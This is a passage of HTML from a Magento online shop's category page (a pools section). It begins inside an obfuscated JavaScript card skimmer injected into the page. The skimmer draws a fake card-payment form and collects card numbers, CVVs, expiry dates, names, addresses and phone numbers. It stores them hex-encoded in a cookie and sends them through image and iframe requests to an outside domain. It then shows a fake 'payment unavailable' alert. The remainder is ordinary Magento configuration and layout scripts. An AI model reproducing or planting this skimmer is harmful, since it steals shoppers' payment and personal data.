xt\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.shoppy.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.shoppy.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.shoppy.rs\/","customerLoginUrl":"https:\/\/www.shoppy.rs\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","customer"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/index\/index":["gtm-checkout"],"checkout\/onepage\/success":["gtm-checkout"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.shoppy.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm-checkout","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "31536000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.shoppy.rs\/page_cache\/block\/render\/id\/39\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_39","mpseo_remove_schema","yireo_googletagmanager2","yireo_googletagmanager2_catalog_category_view"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/sve-za-kucu\/bazeni"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3093");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3093  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1834");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1834  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3112");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3112  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3095");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3095  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3160");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3160  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
